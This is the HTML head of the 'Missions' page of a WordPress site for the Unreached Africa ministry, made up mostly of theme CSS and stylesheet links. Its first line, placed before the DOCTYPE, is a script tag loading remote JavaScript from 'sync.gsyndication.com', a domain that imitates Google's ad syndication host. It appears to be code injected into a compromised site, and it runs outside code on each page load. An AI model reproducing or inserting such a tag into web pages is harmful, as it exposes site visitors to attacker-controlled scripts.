

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unreachedafrica.org/service/missions/
body_size: 14788
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://unreachedafrica.org/xmlrpc.php">
    <title>Missions &#8211; Unreached Africa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unreached Africa &raquo; Feed" href="https://unreachedafrica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unreached Africa &raquo; Comments Feed" href="https://unreachedafrica.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unreachedafrica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funreachedafrica.org%2Fservice%2Fmissions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unreachedafrica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funreachedafrica.org%2Fservice%2Fmissions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unreachedafrica.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://unreachedafrica.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://unreachedafrica.org/wp-content/plugins/give/assets/dist/css/give.css?ver=2.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://unreachedafrica.org/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unreachedafrica.org/wp-content/themes/lawnella/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsnav-css' href='https://unreachedafrica.org/wp-content/themes/lawnella/assets/css/bsnav.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://unreachedafrica.org/wp-content/themes/lawnella/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='iconmoon-css' href='https://unreachedafrica.org/wp-content/themes/lawnella/assets/fonts/fonts/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://unreachedafrica.org/wp-content/themes/lawnella/assets/fonts/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lawnella-style-css' href='https://unreachedafrica.org/wp-content/themes/lawnella/style.css?ver=4.6.3' type='text/css' media='all' />
<style id='lawnella-style-inline-css' type='text/css'>
.site-logo  img , .logo_site_mid img  {width:130px!important; }.page-header { background-image: url(https://unreachedafrica.org/wp-content/uploads/2022/02/page-header-image.jpg)!important; }.footer_last {background-color:#5c5c5c; }.navbar-expand-lg .navbar-nav.navbar_left .menu-item.dropdown .dropdown-menu .nav-item .dropdown-item   {text-transform:capitalize!important; }body , body  p {text-transform:none!important; letter-spacing:0px!important; color:#3d3d3d!important; }h1 , h1 a {text-transform:none!important; }h2 , h2 a {text-transform:none!important; }h3 , h3 a {text-transform:none!important; }h4 , h4 a {text-transform:none!important; }h5 , h5 a {text-transform:none!important; }h6 , h6 a {text-transform:none!important; }.navbar-expand-lg .navbar-nav.navbar_left .menu-item.dropdown .dropdown-menu .nav-item .dropdown-item::after {content:"\e900"; }.navbar-expand-lg .navbar-nav.navbar_left .menu-item.dropdown .dropdown-menu .nav-item .dropdown-item::after {font-family:icomoon; }.header-style-v2 .navbar-expand-lg .navbar-nav.navbar_left .menu-item.dropdown.nav-item .nav-link:before , .header-style-v3 .navbar-expand-lg .navbar-nav.navbar_left .nav-item.dropdown .nav-link:before ,
        .header-style-v4 .navbar-expand-lg .navbar_left.navbar-nav .nav-item.dropdown .nav-link:before {content:"\f107"; }.header-style-v2 .navbar-expand-lg .navbar-nav.navbar_left .menu-item.dropdown.nav-item .nav-link:before , .header-style-v3 .navbar-expand-lg .navbar-nav.navbar_left .nav-item.dropdown .nav-link:before ,
        .header-style-v4 .navbar-expand-lg .navbar_left.navbar-nav .nav-item.dropdown .nav-link:before  {font-family:FontAwesome!important; }.topbar.version_v4 ul li i, .topbar.version_v4 ul li span ,
.topbar ul li a.loca_pin span, .topbar ul li a.loca_pin i,
.header-style-v4 .navbar-expand-lg .navbar-nav.navbar_left .nav-item.active .nav-link, .header-style-v4 .navbar-expand-lg .navbar-nav.navbar_left .nav-item .nav-link:hover ,
.header-style-v4 .navbar-expand-lg .navbar_left.navbar-nav .nav-item.active .nav-link::before, .header-style-v4 .navbar-expand-lg .navbar_left.navbar-nav .nav-item .nav-link:hover::before ,
.header .Contact_box_emergency span ,.header .Contact_box_emergency .text_number p a,
.service_type_three .service_left .service_down a span, .service_outer .service_right .overlay li::before,
.heading h1, #scroll:hover span , #scroll:hover i , #scroll i , .awards_type_one .awards_inner_mid p , .awards_type_one .awards_inner .year h5 ,

.awards_type_one .awards_inner_mid .view_all span , .service_type_five .service_inner .content_inner h2:hover a ,
.counter_type_four span ,.testimonial_type_five .testimonial_outer:hover span.icon ,
.testimonial_type_five .testimonial_outer h2 span , .testimonial_type_five .testimonial_outer ul li span ,
a.view_more , a.view_more::before , .grid-view .blog_post_types .category a , .grid-view .blog_post_types .category a span ,
.grid-view .entry-footer ul li span ,  .grid-view .blog_post_types .content_inner h2:hover a ,.address_type_four .address_inner span ,
.address_type_four .address_inner:hover h2 , .footer .about_para span , .footer_widgets .business_hours p span ,
.footer_widgets .emergency_contact span  ,.grid-view .blog_post_types .content_inner a.r_more:hover ,
.grid-view .blog_post_types .content_inner a.r_more:hover span ,
.navbar-expand-lg .navbar-nav.navbar_left .menu-item.dropdown .dropdown-menu .nav-item .dropdown-item::after ,
.topbar.version_v2 .left_side_elements li span ,.topbar.version_v2 .social_media li a:hover ,
.header-style-v2 .navbar-expand-lg .navbar-nav.navbar_left .nav-item.active .nav-link, .header-style-v2 .navbar-expand-lg .navbar-nav.navbar_left .nav-item:hover .nav-link, .header-style-v2 .navbar-expand-lg .navbar-nav.navbar_left .menu-item.active:before,
 .header-style-v2 .navbar-expand-lg .navbar-nav.navbar_left .menu-item:hover:before  ,
 .service_type_two .service_inner .icon_in span , .icon_box_outer span ,
 .features_type_two .features_inner .icon_in span , .features_type_two .features_inner:hover h2 a ,.testimonial_all .testimonial_outer .authour_name p 
 ,.counter_type_two .counter_inner .value span , 
 .testimonial_type_two .owl-carousel .owl-nav .owl-prev:hover, .testimonial_type_two .owl-carousel .owl-nav .owl-next:hover ,
 .team_outer.team_all:hover .authour_det .authour_name p , .team_outer.team_all .authour_det .icon_in span::before
, .blog_post_types.style-3:hover .content_inner ul.rd_m_cmt li a , .blog_post_types.style-3 .content_inner .tag_and_date ul li span , .blog_post_types.style-3:hover .content_inner ul.rd_m_cmt li a

, .footer.version_v1 .footer_widgets .post_inner .blog_in .content_inner p span  , .footer.version_v1 .mc4wp-form-fields::before ,
.footer.version_v1 .footer_widgets ul li a:hover:before ,
.topbar p span , .topbar.version_v3 .right_side_elements .desc_tp i , .mid_type_two .mid_wapper .icon ,
.feature_all_inner .simple_text h3 , .feature_inner.type_three span.icon ,
.video_box_outer .about_inner .image_two .video-holder span ,
.counter_type_three .counter_inner .value span , .service_type_four .service_inner:hover a.rd_more , .service_type_four .content a.rd_more::before ,
.pricing_type_one .price_inner .upper_content .amount h6 sup , .pricing_type_one .price_inner .upper_content .amount h6 span ,
.pricing_type_one .price_inner .lower_content ul li::before ,
.testimonial_type_three .testimonial_outer:hover .upper_content .icon span ,
.testimonial_type_three .testimonial_outer .upper_content .rating ul li span ,
.news_type_four .news_inner .content_inner a.rd_more span ,
.news_type_four .news_inner:hover .content_inner a.rd_more ,
.news_type_four .news_inner h2:hover a ,
.contact_type_two.choose_us .product_info span , .header-style-v1 .navbar_right li a:hover ,
.address_type_one .address_inner:hover .heading_add span , .footer_widgets .right_side p span , .mid_wapper .icon
, .header-style-v1 .navbar-expand-lg .navbar-nav.navbar_left .nav-item.active .nav-link, .header-style-v1 .navbar-expand-lg .navbar-nav.navbar_left .nav-item:hover .nav-link ,
.welcome_type_one .welcomr_inner_hme_one .content_inner h2:hover , .welcome_type_one .welcomr_inner_hme_one:hover .content_inner a.r_more ,
#counter .counter_inner span.icon , .service_type_one .nav-tabs .nav-item .nav-link.active , .service_type_one .service_inner .image span.icon::before ,
.service_type_one .service_inner .content_inner h2:hover a , .service_type_one .service_inner .content_inner a.r_more:hover , .service_type_one .service_inner .content_inner a.r_more:hover span ,
.service_type_one .owl-carousel .owl-nav .owl-prev:hover, .service_type_one .owl-carousel .owl-nav .owl-next:hover ,
.project_all .fliter_group ul.light li.current, .project_all .fliter_group ul.light li:hover , .three_column_filter_grid .project_inner .content_inner h2:hover a ,
.features_type_one .features_inner span ,
.testimonial_type_one .owl-carousel .owl-nav .owl-prev:hover, .testimonial_type_one .owl-carousel .owl-nav .owl-next:hover , .testimonial_type_one .testimonial_inner:hover .auhtour_name span ,
.testimonial_type_one .testimonial_inner .content_inner ul li span  , .addres_outer .addres_inner h3 ,.award_highlight_txt h6 ,.award_highlight_txt h6 span ,
.awards_type_two .awards_inner .video-holder span , .about_company_right #tabs-nav .navitem.active .navlink span , .about_company_right #tabs-nav .navitem.active .navlink .mission h2 ,
.authour_quotes .ath_img span , .team_type_two .content_inner p , .process_type_one .porcess_outer:hover .process_inner .content_inner h2 a , .pricing_type_two .price_inner .upper_content .amount h6 span ,
.pricing_type_two .price_inner .upper_content .amount h6 sup , .pricing_type_two .price_inner .lower_content ul li::before , 
.testimonial_all .testimonial_outer ul li span , ul.list_items li span , .different_services #tabs-nav .navitem .navlink span , .different_services .df_service_inner ul li span ,
.offer_box .content_inner h2 , .blog_siderbar .widget_categories ul li a:hover, .blog_siderbar .widget_archive ul li a:hover, .blog_siderbar .widget_meta ul li a:hover ,
.service_type_six .service_inner span , .service_type_six .service_inner:hover h2 a , .project_all .fliter_group ul li.current, .project_all .fliter_group ul li:hover ,
.two_columns_masonry .project_inner .content_inner h2:hover a , .three_column_filter_grid .project_inner .content_inner p:hover a , .project_details .project_scope ul li::before ,
.project_information .information_inner .content:hover span , .project_information .information_inner .content:hover .text_box h3 ,
.classic-layout .blog_post_types .entry-footer .dropdown-menu a , .classic-layout .blog_post_types .content_inner h2:hover a ,
.classic-layout .blog_post_types ul li span , .classic-layout .blog_post_types .category a , .blog_single_details .entry-meta li span ,.products_items .product_content .rate-box span ins span
,.products_items .product_content h2:hover a , .woocommerce-pagination ul li:hover a, .woocommerce-pagination ul li span.current ,
.products_items .cart_items li .added_to_cart.wc-forward , .products_items .cart_items a:hover span ,  .icon-shopping-cart:before ,
.woocommerce #respond input#submit.added::after, .woocommerce a.button.added::after, .woocommerce button.button.added::after, .woocommerce input.button.added::after ,
.product_meta a , .woocommerce div.product .woocommerce-tabs ul.tabs li.active , .woocommerce-info a , .woocommerce-info::before ,
.address_type_two .addres_box .address_inner:hover span , .address_type_two .addres_box .address_inner:hover h2 , .service_single_links ul.service-category li:hover:before ,
.header-style-v5 .navbar-expand-lg .navbar-nav.navbar_left .nav-item.active .nav-link, .header-style-v5 .navbar-expand-lg .navbar-nav.navbar_left .nav-item .nav-link:hover ,
  .header.header-style-v5 .product_list_widget .quantity span ,
.header.header-style-v5 .product_list_widget .quantity , .icon_box_v2 .icon_box .icon , .header.header-style-v5 .remove.remove_from_cart_button , .icon_box_v2:hover .icon_box_v2_inner a,
.video_type_three .video-inner a ,  .header.header-style-v5 .woocommerce-Price-amount.amount , .counter_type_five h5 , .service_type_seven_box .content_box .upper_content .icon_box span ,
.service_type_seven_box .content_box .upper_content h2 a:hover , .service_type_seven_box .content_box .lower_content a:hover , .icon_box_v2_two.style-2 .icon_box span ,
.porcess_outer_two .icon_box span , .team_outer_two .authour_details_team .authour_name h2:hover  , .icon_box_v2_two.style-2 .text h5:hover ,
.project_inner_two .content_box h2 a:hover , .testimonial_outer_six .content_box .rating ul li , .blog_post_types.style-5 .tag_and_date li a span , 
.footer.version_v2 .blog_in .icon-calendar , .contact_widget .text_box span
{color: #faa50b!important;}



.service_type_three .service_left .service_up , .about_inner_fr .img_two .icon ,.icon_box_outer.tp_two span ,
.custm_rating_inner .rating , #scroll , .service_type_five .service_inner span , .service_type_five .service_inner span::after ,
.custom_button.style-1 .themebtn , .contact_type_three .pro_box a , .form_contact.two_t .theme_btn ,
.form_contact.two_t [type="checkbox"]:checked+.wpcf7-list-item-label:after, .form_contact.two_t [type="checkbox"]:not(:checked)+.wpcf7-list-item-label:after ,
  .footer.version_v4 .footer_widgets form .theme_btn , .footer.version_v4 ul.social_media li:hover ,
.footer.version_v4 .links li::after, .footer.version_v4 .menu li::after  ,.gallery_facts .owl-item.active.center .single_item .image .theme_btn ,
.topbar.version_v2 .social_media li a:hover , .theme_btn , .header-style-v2 .basket-item-count ,
.search_link .dropdown-menu .sch_btn , .service_type_two .service_inner:hover .icon_in , .service_type_two .service_inner .rd_more ,
.section-title .title.right_content::before ,
.opinion_type_one , .opinion_type_one .left_side .icon:after  , .form_appointment [type="checkbox"]:checked+.wpcf7-list-item-label:after, .form_appointment [type="checkbox"]:not(:checked)+.wpcf7-list-item-label:after
, .emergency_inner .icbox_text_down span , .pro_gallery_type_two .projet_inner .content 
 , .testimonial_type_two .testimonial_inner , .team_outer.team_all .authour_det .authour_name  ,
 .team_outer.team_all .authour_det .phone_number a , .gtqote_clientlgo_hme_ome .images:hover .tool_tip ,
 .footer.version_v1 .footer_widgets .post_inner .blog_in .image .overlay , .topbar ul li:hover a ,
 .header-style-v3 .bsnav-sticky.bsnav-sticky-slide.sticked.in , .header-style-v3 .collapse.navbar-collapse ,
 .video_box_outer .about_inner .image_one span , .service_type_four .service_inner:hover .content .icon_heading span ,
 .service_type_four .service_inner:hover .content a.rd_more::after , .service_all .lawthreeitem .owl-dots .owl-dot::before ,
 .header-style-v1 .navbar-expand-lg .navbar-nav.navbar_left .nav-item .nav-link::before,
 .pricing_type_one .popular_tag  , .testimonial_type_three .testimonial_outer .upper_content .icon span ,
 .testimonial_type_three .testimonial_outer:hover .upper_content , .news_type_four .news_inner .image .date ,
 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover ,
 .address_type_one .address_inner:hover .heading_add h2::before ,
 .footer.version_v3 .widget-title::before , .footer.version_v3 .widget-title::after ,
 .gallery_foot ul li a , .footer_widgets .review_custm span.use_icon::after ,
 .welcome_type_one .welcomr_inner_hme_one .content_inner .icon , .our_team_all.style-2 .owl-carousel .owl-nav .owl-prev:hover .prev, .our_team_all.style-2 .owl-carousel .owl-nav .owl-next:hover .next ,
 .service_type_one .nav-tabs .nav-item:first-child .nav-link.active::after  , .features_type_one .features_inner:hover .overlay ,
 .team_type_two .team_outer .image .overlay:before   , .team_type_two .content_inner::before , .process_type_one .process_inner .image_in .overlay:before , .accordion.faqs_accordion .article-title.active ,
 .any_questions h2 , .pricing_type_two .popular_tag  , .service_details_image .image .overlay:before  , .service_tb::before , .pdf_download   ,
 .two_column_filter_grid .project_inner .content_inner h2 , .two_column_filter_grid .project_inner .image .overlay::before ,
 .two_columns_masonry .project_inner .content_inner .gallery_image  , .three_columns_masonry .project_inner .image:before  , .project_information h2 ,
 .project_details .estimations h2 , .blog_siderbar .search_box .sch_btn , .widget .blog_in .image .overlay:before  , 
 .single-post blockquote , .comment-respond .submit  ,
 .woocommerce #respond input#submit, .woocommerce a.checkout-button, .woocommerce button.button, .woocommerce input.button , .form_appointment .theme_btn ,
 .icon_box_v2 .icon_box_v2_brfore:before , .header.header-style-v5 .woocommerce-mini-cart__buttons.buttons a  , .header-style-v5 .basket-item-count ,
  .heading.type_four .dots small , .service_type_seven_box::before , .team_outer_two .social_media_team ,
  .project_all .fliter_group.construction_work ul li.current, .project_all .fliter_group.construction_work ul li:hover ,
  .project_inner_two .image .overlay , .blog_post_types.style-5 .date , .heading.type_four .dots span , .footer.version_v2 .social_media li a
{background: #faa50b!important;}


.about_inner_fr .img_two .icon:after , .custom_button.style-1 .themebtn 
,.gallery_facts .owl-dots .owl-dot:hover, .gallery_facts .owl-dots .owl-dot.active ,
.contact_type_three .pro_box , .footer.version_v4 ul.social_media li:hover , .service_type_two .service_inner:hover .icon_in ,
.service_type_two .service_inner .icon_in ,.service_type_two .service_inner:hover ,
.testimonial_type_two .owl-carousel .owl-nav .owl-prev:hover, .testimonial_type_two .owl-carousel .owl-nav .owl-next:hover ,
.feature_inner.type_three:hover , .service_all .lawthreeitem .owl-dots .owl-dot.active, .service_all .lawthreeitem .owl-dots .owl-dot:hover ,
.testimonial_type_three .testimonial_outer .upper_content .icon span::after , .header-style-v1 .navbar_right li a:hover ,
.service_type_one .owl-carousel .owl-nav .owl-prev:hover, .service_type_one .owl-carousel .owl-nav .owl-next:hover ,
.three_column_filter_grid .project_inner:hover ,.features_type_one .owl-dots .owl-dot:hover, .features_type_one .owl-dots .owl-dot.active ,
.testimonial_type_one .owl-carousel .owl-nav .owl-prev:hover, .testimonial_type_one .owl-carousel .owl-nav .owl-next:hover , .process_type_one .porcess_outer:hover .process_inner ,
.accordion.faqs_accordion .accordion-content , .pricing_type_two .price_inner.active .price_innner_in , .pricing_type_two .price_inner:hover .price_innner_in ,
.different_services #tabs-nav .navitem.show .navlink .service_tb, .different_services #tabs-nav .navitem.active .service_tb , 
.project_information .information_inner .content:hover span , .classic-layout .blog_post_types .category a ,
.grid-view .blog_post_types .category a , .products_items:hover , .woocommerce-pagination ul li:hover a, .woocommerce-pagination ul li span.current
{border-color:#faa50b!important;}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#faa50b!important;}
.custm_rating_inner .rating::before{
    border-top-color:#faa50b!important;
    border-left-color:#faa50b!important; 
    border-bottom-color:#faa50b!important; 
}

.testimonial_type_two .testimonial_inner::before , .woocommerce-error, .woocommerce-info, .woocommerce-message {
    border-top-color:#faa50b!important;
    border-left-color:#faa50b!important; 
}
.team_outer.team_all .image .overlay{
    background: -webkit-gradient(linear, left bottom, left top, from(#faa50b), color-stop(98%, rgba(32, 138, 46, 0)), to(rgba(32, 138, 46, 0)));
    background: -webkit-linear-gradient(bottom, #faa50b  8%, rgba(17, 28, 85, 0) 98%, rgba(32, 138, 46, 0) 80%);
    background: linear-gradient(to top, #faa50b  8%, rgba(32, 138, 46, 0) 98%, rgba(32, 138, 46, 0) 80%);
}
.team_outer.team_all .authour_det .phone_number a::before , .shop_showing_poroducts_counts , .service_type_seven_box , .service_type_seven_box .image
{
    border-top-color:#faa50b!important;
}

.welcome_type_one .welcomr_inner_hme_one .content_inner .icon::after
{border-right-color:#faa50b!important;border-bottom-color:#faa50b!important;}



.testimonial_type_one .testimonial_inner , .addres_outer .addres_inner{border-left-color:#faa50b !important;}
    .blog_post_types.style-5 .image::before , 
           .blog_post_types.style-5 .image::after , 
            .project_inner_two .image::before ,
           .project_inner_two .image::after ,
            .porcess_outer_two:hover , 
            .team_outer_two .image::before , 
            .team_outer_two .image::after , 
            .service_type_seven_box .image::before ,
           .service_type_seven_box .image::after  {background:#8224e3!important; }
/*# sourceURL=lawnella-style-inline-css */
</style>
<link rel='stylesheet' id='owlcarousel-css' href='https://unreachedafrica.org/wp-content/themes/lawnella/assets/css/owl.carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqueryui-css' href='https://unreachedafrica.org/wp-content/themes/lawnella/assets/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://unreachedafrica.org/wp-content/themes/lawnella/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C800%3B0%2C900%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
